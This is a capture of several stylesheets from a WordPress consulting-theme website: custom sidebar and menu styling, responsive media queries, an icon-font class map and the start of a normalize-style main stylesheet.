.stm_sidebar ul.menu li a, .stm_sidebar ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_sidebar ul.menu li.menu-item-type-post_type:hover a, .stm_sidebar ul.menu li.current-menu-item>a{border-left:5px solid #3f3a39;text-decoration:none;color:#9ab21b;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy{background:#fff;border-top:3px solid;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy>a{color:#3f3a39;padding:18px 0 14px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:14px;text-decoration:none;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li.menu-item-type-taxonomy.current-menu-item>a{border-left:0px;;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy{background:#3f3a39;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy>a{color:#fff;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy.current-menu-ancestor>a{border-left:5px solid #9ab21b;}
.term-description{font-weight:400;color:rgba(34, 34, 34, 0.84);text-align:center;}
.term-description:after{margin:0 auto;}
.stm_sidebar{}
.stm_sidebar .widget.widget_tag_cloud .tagcloud a{padding:5px 8px 2px;margin:0 5px 5px 0;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin:0 auto;padding:15px 4px !important;}
.cst-recaptcha{}
.cst-recaptcha .input-group{background:none;}
.cst-recaptcha .g-recaptcha{padding-top:0px;padding-right:0px;background:none;}
.cst-button .button{margin-top:15px;}
.Wevio-Industries-Specialization .read_more{font-weight:bold;background:#3f3f3f;padding:5px 10px 5px 9px;overflow:hidden;display:inline-block;float:none;color:#FFF;-webkit-border-radius:5px 0px;-moz-border-radius:5px 0px;border-radius:5px 0px;margin:10px 0px;}
.vc_images_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:left !important;}
.home-caro .wpb_content_element img{max-width:90%;}
.home-caro .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:0px;}
.home .owl-carousel .owl-stage-outer{margin-right:2px !important;}
.page-id-408 .wpcf7 input.wpcf7-form-control, .page-id-408 .wpcf7 textarea.wpcf7-form-control,
.page-id-408 .wpcf7 .select2-container.select2-container--default .select2-selection--single{background:#9ab21a;}
.page_404 .top{padding-top:5%;}
.page_404 .top input.form-control{background:#fff;}
.search .stm_sidebar ul.menu > li.menu-item-has-children,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type{background:#3f3a39;padding:0;}
.search .stm_sidebar ul.menu > li.menu-item-has-children a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type a{text-transform:uppercase;font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#fff;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children:hover a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type:hover a{border-left:5px solid #9ab21a;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul{margin:0px;padding-left:0px;list-style-type:none;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li{padding-right:0px;margin:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:before{content:'';}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 20px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:hover a{border-left:5px solid #3f3a39;text-decoration:none !important;color:#9ab21b;}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 10px !important;}
}
@media (max-width:979px) and (min-width:769px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.button-more{margin-bottom:3px!important;}
.info_box.style_3 .info_box_text{top:76px!important;}
.grow-text.vc_custom_1491474345232{padding-top:29px !important;padding-bottom:30px !important;}
.seo-image{margin-top:158px!important;}
.deleg-row .deleg-text{top:26px!important;}
.home-contact-us.vc_custom_1491474415842{padding-top:51px !important;padding-bottom:20px !important;}
.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.wev-tab-exp.vc_custom_1491473844210{padding-top:61px !important;padding-bottom:37px !important;}
.wev-h4.vc_custom_1491473896842{margin-bottom:0px!important;}
.wev-h4 h4{line-height:24px!important;}
.home #main{padding:0 0 0px !important;}
.wev-tab-exp.vc_custom_1490848833481.vc_custom_1490848833481{padding-top:15px !important;padding-bottom:51px !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:10px!important;}
.vc_custom_1490005927028 h4{line-height:29px!important;}
.mobile-button a{line-height:14px!important;}
.owl-item{width:229px!important;margin-right:10px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 0px 0 1px!important;}
body #main{padding:0 0 0px !important;}
.footer_widgets .col-sm-6{width:32%!important;}
.vision p{padding-left:50px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.document-gallery .document-icon .minheight-icon{min-height:186px!important;}
.online-market{padding-left:50px!important;margin-left:50px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
#footer .footer_widgets{padding:34px 0 0!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:1024px) and (min-width:980px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.wev-h4 h4{font-size:28px!important;line-height:30px!important;}
.posts_grid .post_thumbnail{margin:0px!important;}
.stats_counter h3{font-size:32px!important;line-height:13px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:2px 14px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:-2px!important;}
.home #main{padding:0 0 0px !important;}
.wev-overview h1{font-size:33px!important;line-height:42px!important;}
body #main{padding:0 0 0px !important;}
.vision p{padding-left:23px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.auto-mobile{margin-left:30px!important;padding-left:30px!important;}
#post-1245 .deleg-row .deleg-text{top:30px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#footer .footer_widgets{padding:33px 0 0!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:479px){.vc_row.wpb_row.vc_row-fluid.vc_custom_1490000136760.vc_custom_1491477374452{margin-bottom:0px !important;}
.kr-overview{margin-top:0px!important;}
.vc_custom_1491479382789{margin-bottom:10px !important;}
.vc_custom_1491478294286{margin-top:0px !important;}
.vc_custom_heading h4{line-height:0px !important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color .vc_custom_1452056597103{margin-bottom:10px!important;}
.wpb_text_column.wpb_content_element .vc_custom_1487835316096{margin-bottom:5px!important;}
.vc_custom_1483936959848{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
}
.wpcf7-captchac, .wpcf7-captcha-captcha-170{width: 33% !important;padding: 0 !important;float: left !important;}
.cst-recaptcha .wpcf7-captchar {width: 67% !important;padding: 0 20px!important;float: left !important;}

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0
body_size: 4222
content:
@font-face{font-family:'stm';src:url('stm.eot?indp7');src:url('stm.eot?indp7#iefix') format('embedded-opentype'),
url('stm.ttf?indp7') format('truetype'),
url('stm.woff?indp7') format('woff'),
url('stm.svg?indp7#stm') format('svg');font-weight:normal;font-style:normal;}
[class^="stm-"], [class*=" stm-"]{font-family:'stm' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.stm-nokia_outline:before{content:"\e95a";}
.stm-ppl_outline:before{content:"\e95b";}
.stm-sun_outline:before{content:"\e95c";}
.stm-branch:before{content:"\e959";}
.stm-stm14_fax:before{content:"\e958";}
.stm-stm14_bulb:before{content:"\e949";}
.stm-stm14_calc:before{content:"\e94a";}
.stm-stm14_calendar:before{content:"\e94b";}
.stm-stm14_country:before{content:"\e94c";}
.stm-stm14_health:before{content:"\e94d";}
.stm-stm14_left_arrow:before{content:"\e94e";}
.stm-stm14_manufacturing:before{content:"\e94f";}
.stm-stm14_office:before{content:"\e950";}
.stm-stm14_plane:before{content:"\e951";}
.stm-stm14_public:before{content:"\e952";}
.stm-stm14_quote:before{content:"\e953";}
.stm-stm14_right_arrow:before{content:"\e954";}
.stm-stm14_satellite:before{content:"\e955";}
.stm-stm14-arrow:before{content:"\e956";}
.stm-stn14_home:before{content:"\e957";}
.stm-cart_13:before{content:"\e93f";}
.stm-chip_13:before{content:"\e940";}
.stm-env_13:before{content:"\e941";}
.stm-horse_13:before{content:"\e942";}
.stm-human_13:before{content:"\e943";}
.stm-mail_13:before{content:"\e944";}
.stm-phone_13_2:before{content:"\e945";}
.stm-phone_13:before{content:"\e946";}
.stm-pin_13:before{content:"\e947";}
.stm-quote_13:before{content:"\e948";}
.stm-quote2:before{content:"\e93b";}
.stm-pin-11:before{content:"\e93c";}
.stm-envelope-11:before{content:"\e93d";}
.stm-phone-11:before{content:"\e93e";}
.stm-quote8:before{content:"\e939";}
.stm-shopping-cart8:before{content:"\e93a";}
.stm-aim7:before{content:"\e933";}
.stm-cup7:before{content:"\e934";}
.stm-user7:before{content:"\e935";}
.stm-docs7:before{content:"\e936";}
.stm-bar-graph7:before{content:"\e937";}
.stm-plant7:before{content:"\e938";}
.stm-lorry6:before{content:"\e92d";}
.stm-lamp6:before{content:"\e92e";}
.stm-building6:before{content:"\e92f";}
.stm-cart6:before{content:"\e930";}
.stm-line-graph6:before{content:"\e931";}
.stm-plane6:before{content:"\e932";}
.stm-user:before{content:"\e928";}
.stm-crown:before{content:"\e926";}
.stm-cup:before{content:"\e927";}
.stm-polygon:before{content:"\e929";}
.stm-person-globe:before{content:"\e923";}
.stm-head:before{content:"\e924";}
.stm-arm-leaf:before{content:"\e925";}
.stm-phone:before{content:"\e921";}
.stm-phone6:before{content:"\e92a";}
.stm-clock6:before{content:"\e92b";}
.stm-pin6:before{content:"\e92c";}
.stm-clock:before{content:"\e922";}
.stm-plus:before{content:"\e920";}
.stm-earth:before{content:"\e91d";}
.stm-chart-refresh:before{content:"\e91e";}
.stm-chart-monitor:before{content:"\e91f";}
.stm-hexagon:before{content:"\e91c";}
.stm-metals:before{content:"\e916";}
.stm-oil:before{content:"\e917";}
.stm-target:before{content:"\e918";}
.stm-rating_down:before{content:"\e914";}
.stm-libra:before{content:"\e915";}
.stm-diamond:before{content:"\e90c";}
.stm-idea:before{content:"\e90d";}
.stm-stats:before{content:"\e90e";}
.stm-badge:before{content:"\e90f";}
.stm-security:before{content:"\e910";}
.stm-binoculars:before{content:"\e911";}
.stm-mans:before{content:"\e912";}
.stm-nokia:before{content:"\e913";}
.stm-testimonials-new-2:before{content:"\e90b";}
.stm-envelope:before{content:"\e91a";}
.stm-email:before{content:"\e908";}
.stm-iphone:before{content:"\e909";}
.stm-location-2:before{content:"\e90a";}
.stm-marker:before{content:"\e919";}
.stm-check:before{content:"\e907";}
.stm-truck:before{content:"\e902";}
.stm-lamp:before{content:"\e903";}
.stm-cart-2:before{content:"\e91b";}
.stm-cart:before{content:"\e904";}
.stm-home:before{content:"\e905";}
.stm-graph:before{content:"\e906";}
.stm-airplane:before{content:"\e901";}
.stm-compass:before{content:"\e900";}

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7
body_size: 12111
content:
.stm_gmap_wrapper .alert{margin-bottom:0;}
.page-id-1136 .wpb_single_image .vc_figure-caption{font-size:1em;min-height:40px;max-height:40px;overflow:hidden;margin-top:20px;}
.stm_gmap_wrapper .alert strong{color:#ff0000;}
.loader{position:relative;margin:0 auto;width:100px}
.loader:before{content:'';display:block;padding-top:100%}
.circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;}
.path{stroke-dasharray:1, 200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;stroke-linecap:round}
body .logo-branding .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .brand-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:110px;min-width:180px;border:1px solid #9ab21a;}
body .industries-refference .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:150px;min-width:150px;}
body .industries-refference-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:150px;}
#print-advertising .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .seo-smo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:220px;border:1px solid #9ab21a;margin-bottom:10px;}
body .ex-trade .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:180px;border:1px solid #9ab21a;margin-bottom:10px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next, .home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px;height:100px;margin-top:-67px;color:#9ab21a;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-100px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next:before,.home-caro .vc_images_carousel .vc_carousel-control .icon-prev:before{font-size:100px;}
.in-lang-row{position:relative;}
.in-lang-row .in-lang{position:absolute;right:0;top:35%;}
.in-lang-row .in-lang a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.in-lang-row .in-lang a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.deleg-row{position:relative;}
.deleg-row .deleg-text{position:absolute;right:0;top:0;}
.deleg-row .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:175px;}
.deleg-row .deleg-text a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.deleg-row .deleg-text a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.document-gallery .document-icon img{width:100%;text-align:center;margin:0 auto;padding:5px;}
.document-gallery .document-icon{text-align:center;margin:0 auto;}
.document-gallery .document-icon .minheight-icon{min-height:270px;border:2px solid #9ab21a;}
.document-gallery .document-icon-row{text-align:center;margin:0 auto;}
.document-gallery .document-icon .title{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:15px;}
#digital-portfolio .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#digital-portfolio .wpb_single_image.vc_align_center{border:2px solid #414141;}
#logo-brand .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.parent-pageid-3087 .page_title .h2{font-size:28px;}
.ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
body .ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3:hover{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#9ab21a !important;color:#3f3a39 !important;}
.posts_grid h5{min-height:85px;max-height:91px;overflow:hidden;}
.posts_grid p{min-height:155px;max-height:160px;overflow:hidden;}
.posts_grid .post_thumbnail{min-height:145px;max-height:146px;overflow:hidden;}
@media only screen and (max-width:992px){h1{font-size:1.25em !important;}
h2{font-size:1.15em !important;}
h3{font-size:1em !important;}
h4{font-size:0.98em !important;}
h5{font-size:0.95em !important;}
h6{font-size:0.95em !important;}
p, p a{font-size:0.95em !important;}
li,li a{font-size:0.95em !important;}
}
@media only screen and (max-width:767px){h1{font-size:1.25em !important;}
h2{font-size:1.2em !important;}
h3{font-size:1.15em !important;}
h4{font-size:0.95em !important;}
h5{font-size:0.93em !important;}
h6{font-size:0.93em !important;}
p, p a{font-size:0.88em !important;}
li,li a{font-size:0.88em !important;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item > .mega-sub-menu{max-width:100%;width:100%;left:0%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:5px;}
.major-clients .wpb_single_image.vc_align_left{text-align:center;}
}
@media only screen and (max-width:479px){h1{font-size:1.1em !important;}
h2{font-size:1em !important;}
h3{font-size:0.9em !important;}
h4{font-size:0.8em !important;}
h5{font-size:0.8em !important;}
h6{font-size:0.8em !important;}
p, p a{font-size:0.8em !important;}
li, li a{font-size:0.9em !important;}
}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 12px;}
}
@media only screen and (max-width:1200px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:1024px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:992px){body.header_style_3 .logo{float:none;}
body.header_style_3 #header .header_top .icon_text{float:left;margin:30px 30px 0 0;}
body.header_style_3 #header .top_nav .icon_text{display:none;}
body.header_style_3 #header .top_nav .icon_text:before{display:none;}
.top_nav .top_nav_wrapper > ul > li > a{padding:21px 14px;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:767px){body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto !important;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right{text-align:center}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:15;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
#main .page_title h1:after{background-color:#ffffff !important;}
#post-6102 .widget.widget_tag_cloud{display:none;}
@media only screen and (max-device-width:480px){.vc_custom_1489989884710{margin-bottom:0px !important;}
.vc_custom_1451476985704{padding-top:0px !important;padding-bottom:0px !important;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486014825626{
	margin: 0px; 
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:50%;
	float: left;
}
}
.post-type-post .vc_row .vc_col-sm-3{
	display: none;
}
.post-type-post .vc_row .vc_col-sm-9{
	width: 100%;
}
.post-type-post .wpb_text_column :last-child{
	padding-bottom:10px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width:22%;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2{
	width:15.5%
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner{
	padding-right: 8px;
	padding-left: 6px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner {
	padding: 0 4px 0 0px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image img{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image img{
	margin: 0 !important;
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .wpb_single_image {
    margin-bottom: 5px !important;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner .vc_single_image-wrapper{
	border-radius: 5px;
    box-shadow: 2px 2px 4px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .vc_single_image-wrapper{
	border: 1px solid #ccc;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	background:#f9f9f9; 
	padding: 6px 0;
	border-top: 2px solid #9ab21a;
	/*margin: 0px;*/
}

.postid-7085 .adsbygoogle{
	display:none !important;
	opacity: 0;
}
.postid-7085 .post_details_wr .stm_post_info{
	margin-bottom: 15px;	
}
.postid-7085 .post_bottom{
	margin-bottom: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7
body_size: 297649
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background-color:transparent;}
a:active,
a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,
kbd,
pre,
samp{font-family:monospace, monospace;font-size:1em;}
button,
input,
optgroup,
select,
textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,
select{text-transform:none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td,
th{padding:0;}
img.alignnone{max-width:100%;height:auto;}
.aligncenter,
div.aligncenter{display:block;margin:5px auto 20px auto;}
.alignright{float:right;margin:5px 0 20px 20px;}
.alignleft{float:left;margin:6px 30px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 20px;}
a img.alignnone{margin:0 0 20px 0 !important;}
a img.alignleft{float:left;margin:6px 30px 20px 0;}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center;}
.wp-caption.alignnone{margin:0 0 20px 0 !important;}
.wp-caption figcaption{padding:5px 0 0;}
.wp-caption.alignleft{margin:6px 30px 20px 0;}
.wp-caption.alignright{margin:5px 0 20px 20px;}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
.gallery{margin-bottom:30px;}
.gallery .gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-icon img{max-width:100%;height:auto;margin:0 auto;}
.gallery-caption{color:#707070;color:rgba(51, 51, 51, 0.7);display:block;font-size:12px;line-height:1.5;padding:0.5em 0;}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
.bypostauthor{text-decoration:none;}
html{font-size:100%;}
body{color:#777777;}
body.error404{background:url("../../images/page_404.jpg") no-repeat 50% 0 !important;background-size:cover !important;}
body.error404 #main{background-color:transparent;}
body.error404 .content_wrapper{background:none;}
body.boxed_layout{background-attachment:fixed;background-size:cover;background-repeat:no-repeat;}
body.boxed_layout.boxed_bg_image_pattern{background-attachment:fixed;background-repeat:repeat;background-position:50% 50%;background-size:auto;}
body.boxed_layout.bg_img_1{background-image:url("../../images/bg/img_1.jpg");}
body.boxed_layout.bg_img_2{background-image:url("../../images/bg/img_2.jpg");}
